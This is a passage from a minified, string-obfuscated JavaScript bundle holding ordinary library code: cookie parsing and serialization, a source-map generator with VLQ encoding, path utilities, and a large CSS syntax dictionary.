TypeError(s(665));u+=s(4401)+h[s(4116)]()}if(a[s(2164)]&&(u+=s(445)),a[s(3173)]&&(u+=s(4275)),a[s(2487)]&&(u+=s(3095)),a[s(3446)])switch(s(3817)==typeof a[s(3446)]?a[s(3446)][s(2995)]():a[s(3446)]){case s(2585):u+=s(4076);break;case s(1134):u+=s(1538);break;case s(2142):u+=s(492);break;default:throw new TypeError(s(3063))}if(a[s(557)])switch(s(3817)==typeof a[s(557)]?a[s(557)][s(2995)]():a[s(557)]){case!0:u+=s(4166);break;case s(3865):u+=s(1532);break;case s(2295):u+=s(4166);break;case s(3127):u+=s(1888);break;default:throw new TypeError(s(2293))}return u};var r=Object[n(4323)][n(2333)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2V;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2V;return e(3817)==typeof t&&!!t[e(4175)]()}function o(t,e){const o=a2V;var i=t[o(3694)](";")[o(980)](r),s=function(t){const e=o;var n="",r="",i=t[e(3694)]("=");return i[e(4288)]>1?(n=i[e(2027)](),r=i[e(2647)]("=")):r=t,{name:n,value:r}}(i[o(2027)]()),a=s[o(2506)],c=s[o(2695)];e=e?Object[o(2539)]({},n,e):n;try{c=e[o(673)]?decodeURIComponent(c):c}catch(t){console[o(3288)](o(631)+c+o(4336),t)}var l={name:a,value:c};return i[o(2140)]((function(t){const e=o;var n=t[e(3694)]("="),r=n[e(2027)]()[e(3365)]()[e(2995)](),i=n[e(2647)]("=");e(2231)===r?l[e(2231)]=new Date(i):e(3804)===r?l[e(1381)]=parseInt(i,10):e(3173)===r?l[e(3173)]=!0:e(3611)===r?l[e(2164)]=!0:e(1811)===r?l[e(557)]=i:e(2487)===r?l[e(2487)]=!0:l[r]=i})),l}function i(t,e){const i=a2V;if(e=e?Object[i(2539)]({},n,e):n,!t)return e[i(2435)]?{}:[];if(t[i(1948)])if(i(1652)==typeof t[i(1948)][i(3816)])t=t[i(1948)][i(3816)]();else if(t[i(1948)][i(3533)])t=t[i(1948)][i(3533)];else{var s=t[i(1948)][Object[i(591)](t[i(1948)])[i(1729)]((function(t){const e=i;return e(3533)===t[e(2995)]()}))];s||!t[i(1948)][i(1255)]||e[i(4350)]||console[i(1758)](i(3840)),t=s}return Array[i(3188)](t)||(t=[t]),e[i(2435)]?t[i(980)](r)[i(3224)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2506)]]=s,t}),{}):t[i(980)](r)[i(2435)]((function(t){return o(t,e)}))}t[e(1543)]=i,t[e(1543)][e(3716)]=i,t[e(1543)][e(1278)]=o,t[e(1543)][e(3333)]=function(t){const n=e;if(Array[n(3188)](t))return t;if(n(3817)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(4288)]&&/\s/[e(1884)](t[e(1020)](l));)l+=1;return l<t[e(4288)]}for(;l<t[n(4288)];){for(r=l,a=!1;u();)if(","===(o=t[n(1020)](l))){for(i=l,l+=1,u(),s=l;l<t[n(4288)]&&"="!==(o=t[n(1020)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(4288)]&&"="===t[n(1020)](l)?(a=!0,l=s,c[n(2144)](t[n(1103)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(4288)])&&c[n(2144)](t[n(1103)](r,t[n(4288)]))}return c}},7367:(t,e,n)=>{const r=a2V;var o=n(9155),i=Object[r(4323)][r(2865)],s=r(4343)!=typeof Map;function a(){const t=r;this[t(2908)]=[],this[t(3190)]=s?new Map:Object[t(4363)](null)}a[r(2679)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(4288)];i<s;i++)o[n(3064)](t[i],e);return o},a[r(4323)][r(3307)]=function(){const t=r;return s?this[t(3190)][t(3307)]:Object[t(1618)](this[t(3190)])[t(4288)]},a[r(4323)][r(3064)]=function(t,e){const n=r;var a=s?t:o[n(1487)](t),c=s?this[n(434)](t):i[n(1228)](this[n(3190)],a),l=this[n(2908)][n(4288)];c&&!e||this[n(2908)][n(2144)](t),c||(s?this[n(3190)][n(2358)](t,l):this[n(3190)][a]=l)},a[r(4323)][r(434)]=function(t){const e=r;if(s)return this[e(3190)][e(434)](t);var n=o[e(1487)](t);return i[e(1228)](this[e(3190)],n)},a[r(4323)][r(4347)]=function(t){const e=r;if(s){var n=this[e(3190)][e(970)](t);if(n>=0)return n}else{var a=o[e(1487)](t);if(i[e(1228)](this[e(3190)],a))return this[e(3190)][a]}throw new Error('"'+t+e(1213))},a[r(4323)].at=function(t){const e=r;if(t>=0&&t<this[e(2908)][e(4288)])return this[e(2908)][t];throw new Error(e(1506)+t)},a[r(4323)][r(3147)]=function(){const t=r;return this[t(2908)][t(916)]()},e.C=a},540:(t,e,n)=>{const r=a2V;var o=n(7476);e[r(555)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(555)](n)}while(a>0);return s},e[r(2513)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(4288)],d=0,h=0;do{if(e>=u)throw new Error(i(4075));if(-1===(a=o[i(2513)](t[i(3531)](e++))))throw new Error(i(1261)+t[i(1020)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2695)]=(l=(c=d)>>1,1&~c?l:-l),n[i(4140)]=e}},7476:(t,e)=>{const n=a2V;var r=n(826)[n(3694)]("");e[n(555)]=function(t){const e=n;if(0<=t&&t<r[e(4288)])return r[t];throw new TypeError(e(4118)+t)},e[n(2513)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2V;var o=n(9155);function i(){const t=a2V;this[t(2908)]=[],this[t(904)]=!0,this[t(3857)]={generatedLine:-1,generatedColumn:0}}i[r(4323)][r(3930)]=function(t,e){const n=r;this[n(2908)][n(2140)](t,e)},i[r(4323)][r(3064)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3857)])[e(2662)],a=i[e(2662)],c=n[e(2042)],l=i[e(2042)],a>s||a==s&&l>=c||o[e(2634)](n,i)<=0?(this[e(3857)]=t,this[e(2908)][e(2144)](t)):(this[e(904)]=!1,this[e(2908)][e(2144)](t))},i[r(4323)][r(3147)]=function(){const t=r;return this[t(904)]||(this[t(2908)][t(4276)](o[t(2634)]),this[t(904)]=!0),this[t(2908)]},e.P=i},241:(t,e,n)=>{const r=a2V;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2V;t||(t={}),this[e(2630)]=i[e(901)](t,e(785),null),this[e(2387)]=i[e(901)](t,e(3186),null),this[e(2128)]=i[e(901)](t,e(4284),!1),this[e(2822)]=i[e(901)](t,e(1117),!1),this[e(4313)]=new s,this[e(1567)]=new s,this[e(2999)]=new a,this[e(1833)]=null}c[r(4323)][r(1242)]=3,c[r(2540)]=function(t,e){const n=r;var o=t[n(3186)],s=new c(Object[n(2539)](e||{},{file:t[n(785)],sourceRoot:o}));return t[n(632)]((function(t){const e=n;var r={generated:{line:t[e(2662)],column:t[e(2042)]}};null!=t[e(4094)]&&(r[e(4094)]=t[e(4094)],null!=o&&(r[e(4094)]=i[e(3458)](o,r[e(4094)])),r[e(3581)]={line:t[e(4405)],column:t[e(4077)]},null!=t[e(2506)]&&(r[e(2506)]=t[e(2506)])),s[e(3507)](r)})),t[n(2318)][n(2140)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3458)](o,e)),s[r(4313)][r(434)](a)||s[r(4313)][r(3064)](a);var c=t[r(2838)](e);null!=c&&s[r(2814)](e,c)})),s},c[r(4323)][r(3507)]=function(t){const e=r;var n=i[e(901)](t,e(2925)),o=i[e(901)](t,e(3581),null),s=i[e(901)](t,e(4094),null),a=i[e(901)](t,e(2506),null);(this[e(2128)]||!1!==this[e(2386)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(4313)][e(434)](s)||this[e(4313)][e(3064)](s)),null!=a&&(a=String(a),this[e(1567)][e(434)](a)||this[e(1567)][e(3064)](a)),this[e(2999)][e(3064)]({generatedLine:n[e(2346)],generatedColumn:n[e(2676)],originalLine:null!=o&&o[e(2346)],originalColumn:null!=o&&o[e(2676)],source:s,name:a}))},c[r(4323)][r(2814)]=function(t,e){const n=r;var o=t;null!=this[n(2387)]&&(o=i[n(3458)](this[n(2387)],o)),null!=e?(this[n(1833)]||(this[n(1833)]=Object[n(4363)](null)),this[n(1833)][i[n(1487)](o)]=e):this[n(1833)]&&(delete this[n(1833)][i[n(1487)](o)],0===Object[n(591)](this[n(1833)])[n(4288)]&&(this[n(1833)]=null))},c[r(4323)][r(2521)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(785)])throw new Error(o(3417));a=t[o(785)]}var c=this[o(2387)];null!=c&&(a=i[o(3458)](c,a));var l=new s,u=new s;this[o(2999)][o(3930)]((function(e){const r=o;if(e[r(4094)]===a&&null!=e[r(4405)]){var s=t[r(2067)]({line:e[r(4405)],column:e[r(4077)]});null!=s[r(4094)]&&(e[r(4094)]=s[r(4094)],null!=n&&(e[r(4094)]=i[r(2647)](n,e[r(4094)])),null!=c&&(e[r(4094)]=i[r(3458)](c,e[r(4094)])),e[r(4405)]=s[r(2346)],e[r(4077)]=s[r(2676)],null!=s[r(2506)]&&(e[r(2506)]=s[r(2506)]))}var d=e[r(4094)];null==d||l[r(434)](d)||l[r(3064)](d);var h=e[r(2506)];null==h||u[r(434)](h)||u[r(3064)](h)}),this),this[o(4313)]=l,this[o(1567)]=u,t[o(2318)][o(2140)]((function(e){const r=o;var s=t[r(2838)](e);null!=s&&(null!=n&&(e=i[r(2647)](n,e)),null!=c&&(e=i[r(3458)](c,e)),this[r(2814)](e,s))}),this)},c[r(4323)][r(2386)]=function(t,e,n,o){const i=r;if(e&&i(842)!=typeof e[i(2346)]&&i(842)!=typeof e[i(2676)]){var s=i(4267);if(this[i(2822)])return i(4343)!=typeof console&&console[i(1758)]&&console[i(1758)](s),!1;throw new Error(s)}if((!(t&&i(2346)in t&&i(2676)in t&&t[i(2346)]>0&&t[i(2676)]>=0)||e||n||o)&&!(t&&i(2346)in t&&i(2676)in t&&e&&i(2346)in e&&i(2676)in e&&t[i(2346)]>0&&t[i(2676)]>=0&&e[i(2346)]>0&&e[i(2676)]>=0&&n)){if(s=i(795)+JSON[i(3877)]({generated:t,source:n,original:e,name:o}),this[i(2822)])return i(4343)!=typeof console&&console[i(1758)]&&console[i(1758)](s),!1;throw new Error(s)}},c[r(4323)][r(2896)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2999)][t(3147)](),g=0,w=p[t(4288)];g<w;g++){if(e="",(n=p[g])[t(2662)]!==l)for(c=0;n[t(2662)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2634)](n,p[g-1]))continue;e+=","}e+=o[t(555)](n[t(2042)]-c),c=n[t(2042)],null!=n[t(4094)]&&(a=this[t(4313)][t(4347)](n[t(4094)]),e+=o[t(555)](a-f),f=a,e+=o[t(555)](n[t(4405)]-1-d),d=n[t(4405)]-1,e+=o[t(555)](n[t(4077)]-u),u=n[t(4077)],null!=n[t(2506)]&&(s=this[t(1567)][t(4347)](n[t(2506)]),e+=o[t(555)](s-h),h=s)),m+=e}return m},c[r(4323)][r(4084)]=function(t,e){const n=r;return t[n(2435)]((function(t){const r=n;if(!this[r(1833)])return null;null!=e&&(t=i[r(3458)](e,t));var o=i[r(1487)](t);return Object[r(4323)][r(2865)][r(1228)](this[r(1833)],o)?this[r(1833)][o]:null}),this)},c[r(4323)][r(2243)]=function(){const t=r;var e={version:this[t(1242)],sources:this[t(4313)][t(3147)](),names:this[t(1567)][t(3147)](),mappings:this[t(2896)]()};return null!=this[t(2630)]&&(e[t(785)]=this[t(2630)]),null!=this[t(2387)]&&(e[t(3186)]=this[t(2387)]),this[t(1833)]&&(e[t(1470)]=this[t(4084)](e[t(2318)],e[t(3186)])),e},c[r(4323)][r(2333)]=function(){const t=r;return JSON[t(3877)](this[t(2243)]())},e.x=c},9155:(t,e)=>{const n=a2V;e[n(901)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(4288)])return r;throw new Error('"'+e+o(3869))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2354)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2772)]&&(r+=t[e(2772)]+":"),r+="//",t[e(3419)]&&(r+=t[e(3419)]+"@"),t[e(2413)]&&(r+=t[e(2413)]),t[e(3890)]&&(r+=":"+t[e(3890)]),t[e(3885)]&&(r+=t[e(3885)]),r}e[n(959)]=i,e[n(697)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3885)])return t;o=a[r(3885)]}for(var c=e[r(822)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(4347)]("/",u))){l[r(2144)](o[r(916)](u));break}for(l[r(2144)](o[r(916)](u,d));d<o[r(4288)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(4288)]-1;d>=0;d--)"."===(h=l[d])?l[r(3092)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3092)](d+1,f),f=0):(l[r(3092)](d,2),f--));return""===(o=l[r(2647)]("/"))&&(o=c?"/":"."),a?(a[r(3885)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(4288)];r++)if(c[r][e(3316)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(845)]}var i=a(t);return c[e(1163)]({input:t,result:i}),c[e(4288)]>32&&c[e(2604)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3885)]||"/"),a&&!a[r(2772)])return c&&(a[r(2772)]=c[r(2772)]),s(a);if(a||e[r(2354)](o))return e;if(c&&!c[r(2413)]&&!c[r(3885)])return c[r(2413)]=e,s(c);var u="/"===e[r(1020)](0)?e:l(t[r(784)](/\/+$/,"")+"/"+e);return c?(c[r(3885)]=u,s(c)):u}e[n(2335)]=l,e[n(2647)]=u,e[n(822)]=function(t){const e=n;return"/"===t[e(1020)](0)||r[e(1884)](t)},e[n(3458)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(784)](/\/$/,"");for(var o=0;0!==e[r(4347)](t+"/");){var i=t[r(713)]("/");if(i<0)return e;if((t=t[r(916)](0,i))[r(2354)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2647)](r(1459))+e[r(1241)](t[r(4288)]+1)};var d=!(n(3629)in Object[n(4363)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(4288)];if(r<9)return!1;if(95!==t[e(3531)](r-1)||95!==t[e(3531)](r-2)||111!==t[e(3531)](r-3)||116!==t[e(3531)](r-4)||111!==t[e(3531)](r-5)||114!==t[e(3531)](r-6)||112!==t[e(3531)](r-7)||95!==t[e(3531)](r-8)||95!==t[e(3531)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3531)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1487)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3921)]=d?h:function(t){const e=n;return f(t)?t[e(916)](1):t},e[n(1915)]=function(t,e,r){const o=n;var i=m(t[o(4094)],e[o(4094)]);return 0!==i||0!=(i=t[o(4405)]-e[o(4405)])||0!=(i=t[o(4077)]-e[o(4077)])||r||0!=(i=t[o(2042)]-e[o(2042)])||0!=(i=t[o(2662)]-e[o(2662)])?i:m(t[o(2506)],e[o(2506)])},e[n(4134)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(4405)]-e[o(4405)])||0!=(i=t[o(4077)]-e[o(4077)])||r||0!=(i=t[o(2042)]-e[o(2042)])||0!=(i=t[o(2662)]-e[o(2662)])?i:m(t[o(2506)],e[o(2506)])},e[n(2921)]=function(t,e,r){const o=n;var i=t[o(2662)]-e[o(2662)];return 0!==i||0!=(i=t[o(2042)]-e[o(2042)])||r||0!==(i=m(t[o(4094)],e[o(4094)]))||0!=(i=t[o(4405)]-e[o(4405)])||0!=(i=t[o(4077)]-e[o(4077)])?i:m(t[o(2506)],e[o(2506)])},e[n(2313)]=function(t,e,r){const o=n;var i=t[o(2042)]-e[o(2042)];return 0!==i||r||0!==(i=m(t[o(4094)],e[o(4094)]))||0!=(i=t[o(4405)]-e[o(4405)])||0!=(i=t[o(4077)]-e[o(4077)])?i:m(t[o(2506)],e[o(2506)])},e[n(2634)]=function(t,e){const r=n;var o=t[r(2662)]-e[r(2662)];return 0!==o||0!=(o=t[r(2042)]-e[r(2042)])||0!==(o=m(t[r(4094)],e[r(4094)]))||0!=(o=t[r(4405)]-e[r(4405)])||0!=(o=t[r(4077)]-e[r(4077)])?o:m(t[r(2506)],e[r(2506)])},e[n(3651)]=function(t){const e=n;return JSON[e(3716)](t[e(784)](/^\)]}'[^\n]*\n/,""))},e[n(3693)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(4288)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2481));if(a[o(3885)]){var c=a[o(3885)][o(713)]("/");c>=0&&(a[o(3885)]=a[o(3885)][o(1103)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2V;return(e=(0,r.A)(e))in t?Object[o(1327)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2V;if(n(2502)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(1454)]];if(void 0!==o){var i=o[n(1228)](t,e||n(526));if(n(2502)!=(0,r.A)(i))return i;throw new TypeError(n(2260))}return(n(3817)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2V;var n=(0,o.A)(t,e(3817));return e(4230)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2V;return(r=e(1652)==typeof Symbol&&e(4230)==typeof Symbol[e(3648)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1652)==typeof Symbol&&t[n(4066)]===Symbol&&t!==Symbol[n(4323)]?n(4230):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1141),r(761),r(2365),r(1766),r(2190)],units:{angle:[r(3163),r(1760),r(487),r(4352)],decibel:["db"],flex:["fr"],frequency:["hz",r(2089)],length:["cm","mm","q","in","pt","pc","px","em",r(812),"ex",r(2927),r(2185),r(4205),"ch",r(2271),"ic",r(2845),"lh",r(1994),"vw",r(1969),r(4266),r(1067),"vh",r(619),r(1653),r(651),"vi",r(3282),r(615),r(4108),"vb",r(3180),r(3207),r(2975),r(874),r(1708),r(1412),r(2275),r(2246),r(438),r(3440),r(2259),r(2221),r(2649),r(2325),r(3734),r(2151),r(2016)],resolution:[r(4194),r(3369),r(2620),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(4068),"absolute-size":r(1111),"acos()":r(1894),"alpha-value":r(1852),"angle-percentage":r(2673),"angular-color-hint":r(654),"angular-color-stop":r(1709),"angular-color-stop-list":r(2541),"animateable-feature":r(2348),"asin()":r(3792),"atan()":r(2818),"atan2()":r(4092),attachment:r(543),"attr()":r(2109),"attr-matcher":r(2408),"attr-modifier":r(3546),"attribute-selector":r(3815),"auto-repeat":r(4033),"auto-track-list":r(466),axis:r(1068),"baseline-position":r(3540),"basic-shape":r(1741),"bg-image":r(4340),"bg-layer":r(953),"bg-position":r(2806),"bg-size":r(3826),"blur()":r(2116),"blend-mode":r(2807),box:r(2175),"brightness()":r(535),"calc()":r(4312),"calc-sum":r(2756),"calc-product":r(3393),"calc-value":r(4046),"calc-constant":r(3549),"cf-final-image":r(1120),"cf-mixing-image":r(4407),"circle()":r(3071),"clamp()":r(2467),"class-selector":r(988),"clip-source":r(4320),color:r(720),"color-stop":r(1524),"color-stop-angle":r(4023),"color-stop-length":r(1262),"color-stop-list":r(1549),"color-interpolation-method":r(1048),combinator:r(790),"common-lig-values":r(3913),"compat-auto":r(1144),"composite-style":r(3349),"compositing-operator":r(2073),"compound-selector":r(4301),"compound-selector-list":r(1768),"complex-selector":r(1822),"complex-selector-list":r(879),"conic-gradient()":r(1059),"contextual-alt-values":r(705),"content-distribution":r(4181),"content-list":r(1883),"content-position":r(3158),"content-replacement":r(2120),"contrast()":r(4065),"cos()":r(3345),counter:r(4036),"counter()":r(1923),"counter-name":r(933),"counter-style":r(2011),"counter-style-name":r(933),"counters()":r(3849),"cross-fade()":r(2592),"cubic-bezier-timing-function":r(2680),"deprecated-system-color":r(3920),"discretionary-lig-values":r(3189),"display-box":r(3216),"display-inside":r(1195),"display-internal":r(4283),"display-legacy":r(3966),"display-listitem":r(1680),"display-outside":r(4072),"drop-shadow()":r(2377),"east-asian-variant-values":r(4097),"east-asian-width-values":r(4255),"element()":r(946),"ellipse()":r(1277),"ending-shape":r(966),"env()":r(3486),"exp()":r(1201),"explicit-track-list":r(3952),"family-name":r(689),"feature-tag-value":r(870),"feature-type":r(2779),"feature-value-block":r(1747),"feature-value-block-list":r(3142),"feature-value-declaration":r(2737),"feature-value-declaration-list":r(2337),"feature-value-name":r(933),"fill-rule":r(4304),"filter-function":r(3428),"filter-function-list":r(695),"final-bg-layer":r(716),"fixed-breadth":r(3472),"fixed-repeat":r(2169),"fixed-size":r(3926),"font-stretch-absolute":r(1890),"font-variant-css21":r(1670),"font-weight-absolute":r(3729),"frequency-percentage":r(2023),"general-enclosed":r(3368),"generic-family":r(824),"generic-name":r(3450),"geometry-box":r(3138),gradient:r(3906),"grayscale()":r(2832),"grid-line":r(2197),"historical-lig-values":r(1502),"hsl()":r(2627),"hsla()":r(1939),hue:r(1617),"hue-rotate()":r(4178),"hue-interpolation-method":r(1259),"hwb()":r(2716),"hypot()":r(1233),image:r(447),"image()":r(3255),"image-set()":r(3381),"image-set-option":r(3696),"image-src":r(2721),"image-tags":r(3761),"inflexible-breadth":r(1173),"inset()":r(3614),"invert()":r(782),"keyframes-name":r(1520),"keyframe-block":r(642),"keyframe-block-list":r(1311),"keyframe-selector":r(1172),"lab()":r(2964),"layer()":r(4392),"layer-name":r(1320),"lch()":r(2699),"leader()":r(931),"leader-type":r(2030),"length-percentage":r(2252),"light-dark()":r(3170),"line-names":r(441),"line-name-list":r(1740),"line-style":r(2878),"line-width":r(4341),"linear-color-hint":r(3472),"linear-color-stop":r(1815),"linear-gradient()":r(814),"log()":r(2973),"mask-layer":r(1308),"mask-position":r(1431),"mask-reference":r(1032),"mask-source":r(4320),"masking-mode":r(3887),"matrix()":r(606),"matrix3d()":r(1750),"max()":r(1961),"media-and":r(1378),"media-condition":r(2488),"media-condition-without-or":r(1527),"media-feature":r(3285),"media-in-parens":r(3993),"media-not":r(4083),"media-or":r(1585),"media-query":r(1406),"media-query-list":r(3812),"media-type":r(1127),"mf-boolean":r(3759),"mf-name":r(1127),"mf-plain":r(1203),"mf-range":r(3701),"mf-value":r(3133),"min()":r(2433),"minmax()":r(609),"mod()":r(504),"name-repeat":r(1386),"named-color":r(2349),"namespace-prefix":r(1127),"ns-prefix":r(3279),"number-percentage":r(1852),"numeric-figure-values":r(1396),"numeric-fraction-values":r(2254),"numeric-spacing-values":r(3221),nth:r(2560),"opacity()":r(724),"overflow-position":r(1803),"outline-radius":r(2252),"page-body":r(3824),"page-margin-box":r(424),"page-margin-box-type":r(3031),"page-selector-list":r(2102),"page-selector":r(4318),"page-size":r(1246),"path()":r(1857),"paint()":r(1315),"perspective()":r(3227),"polygon()":r(1022),"polar-color-space":r(477),position:r(1251),"pow()":r(1479),"pseudo-class-selector":r(2564),"pseudo-element-selector":r(3808),"pseudo-page":r(3296),quote:r(2898),"radial-gradient()":r(461),ratio:r(3717),"ray()":r(838),"ray-size":r(3595),"rectangular-color-space":r(4193),"relative-selector":r(3514),"relative-selector-list":r(3375),"relative-size":r(1052),"rem()":r(1722),"repeat-style":r(518),"repeating-conic-gradient()":r(3779),"repeating-linear-gradient()":r(2070),"repeating-radial-gradient()":r(1739),"reversed-counter-name":r(2637),"rgb()":r(696),"rgba()":r(3958),"rotate()":r(3802),"rotate3d()":r(818),"rotateX()":r(1458),"rotateY()":r(1419),"rotateZ()":r(3773),"round()":r(3034),"rounding-strategy":r(791),"saturate()":r(3017),"scale()":r(1629),"scale3d()":r(649),"scaleX()":r(3258),"scaleY()":r(1359),"scaleZ()":r(4358),"scroll()":r(2079),scroller:r(2239),"self-position":r(2074),"shape-radius":r(2771),"sign()":r(1691),"skew()":r(2182),"skewX()":r(3219),"skewY()":r(3035),"sepia()":r(942),shadow:r(3505),"shadow-t":r(1276),shape:r(3055),"shape-box":r(776),"side-or-corner":r(3196),"sin()":r(4130),"single-animation":r(3007),"single-animation-direction":r(3074),"single-animation-fill-mode":r(2227),"single-animation-iteration-count":r(1897),"single-animation-play-state":r(2135),"single-animation-timeline":r(587),"single-transition":r(463),"single-transition-property":r(4191),size:r(3331),"sqrt()":r(462),"step-position":r(4188),"step-timing-function":r(2935),"subclass-selector":r(920),"supports-condition":r(4278),"supports-in-parens":r(934),"supports-feature":r(1034),"supports-decl":r(2938),"supports-selector-fn":r(3400),symbol:r(4292),"system-color":r(1721),"tan()":r(2960),target:r(2191),"target-counter()":r(1979),"target-counters()":r(1703),"target-text()":r(2982),"time-percentage":r(833),"timeline-range-name":r(3830),"easing-function":r(1744),"track-breadth":r(1904),"track-list":r(566),"track-repeat":r(1891),"track-size":r(592),"transform-function":r(617),"transform-list":r(3762),"transition-behavior-value":r(857),"translate()":r(3166),"translate3d()":r(3023),"translateX()":r(1597),"translateY()":r(2669),"translateZ()":r(3818),"type-or-unit":r(1769),"type-selector":r(570),"var()":r(612),"view()":r(3125),"viewport-length":r(564),"visual-box":r(3844),"wq-name":r(1901),"-legacy-gradient":r(459),"-legacy-linear-gradient":r(1694),"-legacy-repeating-linear-gradient":r(3165),"-legacy-linear-gradient-arguments":r(1049),"-legacy-radial-gradient":r(531),"-legacy-repeating-radial-gradient":r(1329),"-legacy-radial-gradient-arguments":r(963),"-legacy-radial-gradient-size":r(460),"-legacy-radial-gradient-shape":r(966),"-non-standard-font":r(1337),"-non-standard-color":r(853),"-non-standard-image-rendering":r(4279),"-non-standard-overflow":r(3923),"-non-standard-size":r(3145),"-webkit-gradient()":r(1968),"-webkit-gradient-color-stop":r(1523),"-webkit-gradient-point":r(2274),"-webkit-gradient-radius":r(2252),"-webkit-gradient-type":r(1445),"-webkit-mask-box-repeat":r(3432),"-ms-filter-function-list":r(2571),"-ms-filter-function":r(4158),"-ms-filter-function-progid":r(793),"-ms-filter-function-legacy":r(3789),"absolute-color-base":r(573),"absolute-color-function":r(4384),age:r(1324),"anchor-name":r(849),"attr-name":r(1563),"attr-fallback":r(1665),"bg-clip":r(2153),bottom:r(728),"container-name":r(933),"container-condition":r(4027),"coord-box":r(915),"generic-voice":r(1434),gender:r(3172),"generic-script-specific":r(3054),"generic-complete":r(4001),"generic-incomplete":r(2983),"-non-standard-generic-family":r(1906),left:r(728),"color-base":r(4263),"color-function":r(4384),"device-cmyk()":r(4362),"legacy-device-cmyk-syntax":r(1230),"modern-device-cmyk-syntax":r(1731),"cmyk-component":r(2922),"color-mix()":r(1121),"color-space":r(3561),"custom-color-space":r(849),paint:r(2203),"palette-identifier":r(849),right:r(728),"scope-start":r(2438),"scope-end":r(2438),"forgiving-selector-list":r(1615),"forgiving-relative-selector-list":r(3638),"selector-list":r(4366),"complex-real-selector-list":r(2367),"simple-selector-list":r(1859),"relative-real-selector-list":r(2910),"complex-selector-unit":r(1031),"complex-real-selector":r(3359),"relative-real-selector":r(3917),"pseudo-compound-selector":r(3866),"simple-selector":r(2029),"legacy-pseudo-element-selector":r(3490),"single-animation-composition":r(2754),"svg-length":r(1004),"svg-writing-mode":r(1623),top:r(728),x:r(524),y:r(524),declaration:r(2443),"declaration-list":r(4206),url:r(1943),"url-modifier":r(2186),"number-zero-one":r(3235),"number-one-or-greater":r(3078),"color()":r(4139),"colorspace-params":r(2336),"predefined-rgb-params":r(558),"predefined-rgb":r(4104),"xyz-params":r(3474),"xyz-space":r(3357),"oklab()":r(413),"oklch()":r(1654),"offset-path":r(3873),"rect()":r(777),"xywh()":r(1051),"query-in-parens":r(4291),"size-feature":r(2554),"style-feature":r(2856),"style-query":r(484),"style-condition":r(755),"style-in-parens":r(3932),"-non-standard-display":r(3730),"inset-area":r(2517),"position-area":r(1054),"anchor()":r(2774),"anchor-side":r(1710),"anchor-size()":r(2989),"anchor-size":r(1152),"anchor-element":r(849),"try-size":r(4370),"try-tactic":r(1635),"font-variant-css2":r(1596),"font-width-css3":r(1759),"system-family-name":r(1210)},properties:{"--*":r(4226),"-ms-accelerator":r(2315),"-ms-block-progression":r(893),"-ms-content-zoom-chaining":r(2690),"-ms-content-zooming":r(3510),"-ms-content-zoom-limit":r(839),"-ms-content-zoom-limit-max":r(481),"-ms-content-zoom-limit-min":r(481),"-ms-content-zoom-snap":r(3021),"-ms-content-zoom-snap-points":r(4322),"-ms-content-zoom-snap-t